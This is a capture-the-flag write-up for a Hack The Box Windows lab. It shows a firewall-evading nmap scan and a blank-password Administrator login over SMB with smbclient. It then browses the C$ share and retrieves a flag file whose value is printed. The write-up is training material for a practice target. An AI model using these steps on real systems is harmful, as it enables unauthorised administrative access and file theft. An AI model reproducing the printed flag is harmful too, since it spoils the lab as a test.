

Tactics Writeup

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Introduction

Windows is the most popular operating system today, not only used by individual users, but also in large corporations. Due to its' navigational simplicity and the heavy reliance on a graphical user interface to relay all media and controls to the most basic user, a substantial number of entities today have their corporate network filled with hosts and servers running Windows operating systems. Whether these machines are aimed towards the end-user, your typical employee, or the on-site technical team, it still stands as a reality that Windows operating systems could easily be misconfigured due to their simplicity in presentation. The disparity of controls positioning within the administrative cluster of mechanisms that Windows has to offer means that it will not always be an easy task to cover all of the hidden nooks and crannies of the operating system when undergoing security hardening procedures, especially for the more novice of teams.

In this example, we will be taking a look at a misconfigured SMB share, which offers two types of attack vectors. One is discoverable and easy to employ. The other involves the installation and deployment of a popular exploitation framework while, while dearily effective, comes with its own disadvantages in terms of discoverability. In the wild, you will always be met with such choices. Taking the right step, knowing the right path and perceiving the consequences of your attack vectors will prove vital to your career.

Enumeration

In order to get a general view of the target host, we will begin with an always-popular nmap scan. However, we will be using a new switch for the scan. Instead of the `-sV` service detection switch, we will be using `-Pn`. On a real world environment, you should expect Firewalls to be present, intercepting connections at every step and denying all nonstandard connection requests or scan attempts. During a typical nmap scan, the nmap script will perform a form of complex ping scan, which most Firewalls are set to deny automatically, without question. Repeated denials will raise suspicion, and during a typical scan, a lot of the same requests will get denied. The `-Pn` flag will skip the host discovery phase and move on straight to other probe types, silencing your active scanning to a degree. However small, this degree might prove to be the lifeline you needed before you even considered actively attacking the host.

```
-Pn : Treat all hosts as online -- skip host discovery
-sC : Equivalent to --script=default
```

```
$ sudo nmap -sC -Pn {target_IP}
```

```
Starting Nmap 7.92 ( https://nmap.org ) at 2021-09-25 19:06 BST
```

```
Nmap scan report for {target_IP}
```

```
Host is up (0.064s latency).
```

```
Not shown: 997 filtered tcp ports (no-response)
```

PORT	STATE	SERVICE
135/tcp	open	msrpc
139/tcp	open	netbios-ssn
445/tcp	open	microsoft-ds

```
Host script results:
```

```
| smb2-security-mode:  
|   3.1.1:  
|_   Message signing enabled but not required  
| smb2-time:  
|   date: 2021-09-25T18:06:46  
|_   start_date: N/A
```

```
Nmap done: 1 IP address (1 host up) scanned in 46.63 seconds
```

According to the results of the nmap scan, the machine is running the Windows and the Server Message Block service on port 445. We have found our target. Below is a short summary of each port discovered and its' functionality, for some background information on the target. Documenting these ports and the target in general is vital before starting any kind of attack. It will help you avoiding a crashed target or a Firewall block and alert.

Port 135:

The Remote Procedure Call (RPC) service supports communication between Windows applications. Specifically, the service implements the RPC protocol – a low-level form of inter-process communication where a client process can make requests of a server process. Microsoft's foundational COM and DCOM technologies are built on top of RPC. The service's name is RpcSs and it runs inside the shared services host process, svchost.exe. This is one of the main processes in any Windows operating system & it should not be terminated.

Port 139:

This port is used for NetBIOS. NetBIOS is an acronym for Network Basic Input/Output System. It provides services related to the session layer of the OSI model allowing applications on separate computers to communicate over a local area network. As strictly an API, NetBIOS is not a networking protocol. Older operating systems ran NetBIOS over IEEE 802.2 and IPX/SPX using the NetBIOS Frames (NBF) and NetBIOS over IPX/SPX (NBX) protocols, respectively. In modern networks, NetBIOS normally runs over TCP/IP via the NetBIOS over TCP/IP (NBT) protocol. This results in each computer in the network having both an IP address and a NetBIOS name corresponding to a (possibly different) host name. NetBIOS is also used for identifying system names in TCP/IP(Windows).

Simply saying, it is a protocol that allows communication of files and printers through the Session Layer of the OSI Model in a LAN.

Port 445:

This port is used for the SMB. SMB is a network file sharing protocol that requires an open port on a computer or server to communicate with other systems. SMB ports are generally port numbers 139 and 445. Port 139 is used by SMB dialects that communicate over NetBIOS. It's a session layer protocol designed to use in Windows operating systems over a local network. Port 445 is used by newer versions of SMB (after Windows 2000) on top of a TCP stack, allowing SMB to communicate over the Internet. This also means you can use IP addresses in order to use SMB like file sharing.

Simply saying, SMB has always been a network file sharing protocol. As such, SMB requires network ports on a computer or server to enable communication to other systems. SMB uses either IP port 139 or 445.

Inherently, SMB (Server Message Block) is a file sharing protocol, which means that we might extract some useful byproducts by exploring it. This can be achieved by using the `smbclient` tool. It comes pre-installed with the Parrot OS used by Pwnbox, but if you don't have it on your VM, you can install it by running the command below.

```
sudo apt install smbclient
```

In order to find the appropriate switches for this tool, we can use its' help menu, which is accessed by typing the `smbclient -h` command. This is, however, short and not very descriptive, but it suits our needs for now. Based on the knowledge obtained so far about the structure of commands and the switch naming convention for several popular tools that we've interacted with so far, we can take a guess at what the switches output from the help menu will accomplish for us. If, however, you want to learn more details about what each command accomplishes, you can access the complete manual for the smbclient tool by typing the `man smbclient` command in your terminal window.

```
$ smbclient -h

Usage: smbclient [-?EgqBVNkPeC] [-?|--help] [--usage]
        [-R|--name-resolve=NAME-RESOLVE-ORDER] [-M|--message=HOST]
        [-I|--ip-address=IP] [-E|--stderr] [-L|--list=HOST]
        [-m|--max-protocol=LEVEL] [-T|--tar=<c|x>IXFvgbNan]
        [-D|--directory=DIR] [-c|--command=STRING] [-b|--send-buffer=BYTES]
        [-t|--timeout=SECONDS] [-p|--port=PORT] [-g|--grepable] [-q|--quiet]
        [-B|--browse] [-d|--debuglevel=DEBUGLEVEL]
        [-s|--configfile=CONFIGFILE] [-l|--log-basename=LOGFILEBASE]
        [-V|--version] [--option=name=value]
        [-O|--socket-options=SOCKETOPTIONS] [-n|--netbiosname=NETBIOSNAME]
        [-W|--workgroup=WORKGROUP] [-i|--scope=SCOPE] [-U|--user=USERNAME]
        [-N|--no-pass] [-k|--kerberos] [-A|--authentication-file=FILE]
        [-S|--signing=on|off|required] [-P|--machine-pass] [-e|--encrypt]
        [-C|--use-ccache] [--pw-nt-hash] service <password>
```

Upon exploring the choices, we will settle on the command below, in order to list the various available shares (`-L`) and to attempt a login as the `Administrator` account, which is the high privilege standard account for Windows operating systems. Typically, the SMB server will request a password, but since we want to cover all aspects of possible misconfigurations, we can attempt a passwordless login. Simply hitting the `Enter` key when prompted for the `Administrator` password will send a blank input to the server. Whether it accepts it or not, we still need to discover.

```
-L : List available shares on the target.
-U : Login identity to use.
```



```
$ smbclient -L {target_IP} -U Administrator
```

```
Enter WORKGROUP\administrator's password:
```

Sharename	Type	Comment
-----	----	-----
ADMIN\$	Disk	Remote Admin
C\$	Disk	Default share
IPC\$	IPC	Remote IPC

SMB1 disabled -- no workgroup available

Foothold

From here we have two options of attack. One is loud, one is not.

Smbclient simple navigation to C\$ share with Administrator authorization

PSEXEC.py from Impacket, involving Impacket installation and common attack surface, big fingerprinting.

This writeup will focus on the usage of the `smbclient` utility.

```
smbclient \\\\10.10.10.131\\ADMIN$ -U Administrator
```



```
$ smbclient \\\\10.10.10.131\\ADMIN$ -U Administrator
```

```
Enter WORKGROUP\Administrator's password:  
Try "help" to get a list of possible commands.
```

```
smb: \> help
```

?	allinfo	altname	archive	backup
blocksize	cancel	case_sensitive	cd	chmod
chown	close	del	deltree	dir
du	echo	exit	get	getfacl
geteas	hardlink	help	history	iosize
lcd	link	lock	lowercase	ls
l	mask	md	mget	mkdir
more	mput	newer	notify	open
posix	posix_encrypt	posix_open	posix_mkdir	posix_rmdir
posix_unlink	posix_whoami	print	prompt	put
pwd	q	queue	quit	readlink
rd	recurse	reget	rename	reput
rm	rmdir	showacl	setea	setmode
scopy	stat	symlink	tar	tarmode
timeout	translate	unlock	volume	vuid
wdel	logon	listconnect	showconnect	tcon
tdis	tid	utimes	logoff	..
!				

```
smb: \>
```

Instead of accessing the `ADMIN$` share, we can access the `c$` share, which is the file system of the Windows machine:

```

$ smbclient \\\\10.10.10.131\\C$ -U Administrator

Enter WORKGROUP\Administrator's password:

Try "help" to get a list of possible commands.

smb: \> dir

$Recycle.Bin                DHS            0   Wed Apr 21 17:23:49 2021
Config.Msi                  DHS            0   Wed Jul  7 20:04:56 2021
Documents and Settings      DHSrn          0   Wed Apr 21 17:17:12 2021
pagefile.sys                AHS 738197504  Sat Jul 10 16:20:14 2021
PerfLogs                    D              0   Sat Sep 15 09:19:00 2018
Program Files               DR             0   Wed Jul  7 20:04:24 2021
Program Files (x86)         D              0   Wed Jul  7 20:03:38 2021
ProgramData                 DH             0   Wed Apr 21 17:31:48 2021
Recovery                   DHSn           0   Wed Apr 21 17:17:15 2021
System Volume Information   DHS            0   Wed Apr 21 17:34:04 2021
Users                       DR             0   Wed Apr 21 17:23:18 2021
Windows                    D              0   Sat Jul 10 19:15:18 2021


3774463 blocks of size 4096. 1010933 blocks available
smb: \>

```

We have access to the file system. From here, we will directly navigate to the standard root flag location on any Hack The Box Windows vulnerable machine: `C:\Users\Administrator\Desktop`. Using the `dir` command, we discover the flag file present snugly on our system.

```

smb: \> cd Users\Administrator\Desktop


smb: \Users\Administrator\Desktop> dir

.                DR            0   Thu Apr 22 09:16:03 2021
..               DR            0   Thu Apr 22 09:16:03 2021
desktop.ini      AHS          282  Wed Apr 21 17:23:32 2021
flag.txt         A             32   Fri Apr 23 11:39:00 2021


3774463 blocks of size 4096. 1010917 blocks available
smb: \Users\Administrator\Desktop>

```

In order to retrieve the `flag.txt` file from the server, we can use the `get flag.txt` command. This will initialize a download with the output location being our last visited directory on our attacker VM at the point of running the `smbclient` tool.


A terminal window with a dark background and three colored window control buttons (red, yellow, green) in the top left corner. The prompt is 'smb: \Users\Administrator\Desktop>'. The command 'get flag.txt' is entered and executed. The output shows the file being retrieved from the server and the download speed. The prompt returns to 'smb: \Users\Administrator\Desktop>'.

```
smb: \Users\Administrator\Desktop> get flag.txt

getting file \Users\Administrator\Desktop\flag.txt of size 32 as flag.txt (0,1
KiloBytes/sec) (average 0,1 KiloBytes/sec)

smb: \Users\Administrator\Desktop>
```

We can now exit the `smbclient` command line and read the file we just downloaded using the `cat` command.

A terminal window with a dark background and three colored window control buttons (red, yellow, green) in the top left corner. The prompt is 'smb: \Users\Administrator\Desktop>'. The command 'exit' is entered and executed. The prompt changes to '\$'. The command 'cat flag.txt' is entered and executed. The output shows the contents of the file, which is a hexadecimal string. The prompt returns to '\$'.

```
smb: \Users\Administrator\Desktop> exit

$ cat flag.txt
f751c19eda8f61ce81827e6930a1f40c
```

You have successfully retrieved the flag, congratulations!